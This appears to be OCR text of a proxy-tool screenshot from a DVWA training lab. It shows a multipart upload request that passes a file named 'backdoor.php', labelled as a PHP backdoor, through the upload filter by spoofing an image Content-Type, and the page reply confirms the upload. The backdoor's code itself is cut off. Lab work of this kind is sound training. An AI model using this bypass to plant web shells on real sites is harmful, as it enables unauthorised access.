 Options
Forwarding
Environment
Traversal dvwa
New Session
2
3
Search...
http://192.168.10.123
Send
Default Collection
New collection
2
3
Request
Clear
Response
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.10.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2
0100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary
=---------------------------186370094020454588842403774353
8 Content-Length: 806
9 Origin: http://192.168.10.123
10 Connection: keep-alive
11 Referer: http://192.168.10.123/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=kv7kup1kgqf021mkgj66pekkk5
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------186370094020454588842403774353
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------186370094020454588842403774353
21 Content-Disposition: form-data; name="uploaded"; filename="ba
ckdoor.php"
22 Content-Type: image/jpeg
23
24 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
74 </div>
75
76 </div>
77
78 <div id="main_body">
79
80
81 <div class="body_padded">
82 <h1>Vulnerability: File Upload</h1>
83
84
85
86 <div class="vulnerable_code_area">
87 <form enctype="multipart/form-data" action="#" method="POST">
88 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
89 Choose an image to upload:<br /><br />
90 <input name="uploaded" type="file" /><br />
91 <br />
92 <input type="submit" name="Upload" value="Upload" />
93
94 </form>
95 <pre>../../hackable/uploads/backdoor.php succesfully uploaded!</pr
e>
96 </div>
97
98 <h2>More Information</h2>
99 <ul>
100 <li><a href="https://owasp.org/www-community/vulnerabilities/Unres
tricted_File_Upload" target="_blank">https://owasp.org/www-community/vulnerabilities/U
nrestricted_File_Upload</a></li>
101 <li><a href="https://www.acunetix.com/websitesecurity/upload-form